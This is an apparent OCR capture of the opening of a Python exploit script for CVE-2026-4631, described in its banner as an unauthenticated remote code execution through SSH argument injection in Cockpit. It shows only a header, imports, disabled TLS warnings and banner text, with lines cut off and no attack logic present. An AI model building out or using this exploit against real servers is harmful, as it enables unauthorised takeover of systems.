
 # Version: 327-359

 # Tested on: Debain

 # CVE : CVE-2026-4631

import base64

import argparse

import requests

import urllib3

import urllib.parse

import sys

urllib3.disable_warnings(urllib3.exceptions.InsecureR
RED    = "\033[91m"

GREEN  = "\033[92m"

YELLOW = "\033[93m"

CYAN   = "\033[96m"

BOLD   = "\033[1m"

RESET  = "\033[0m"

def banner():

    print(f"""{CYAN}{BOLD}

╔════════════════════════════════════════════════════
║         CVE-2026-4631  -  Cockpit SSH Argument Inje
║         Unauthenticated Remote Code Execution      
╚════════════════════════════════════════════════════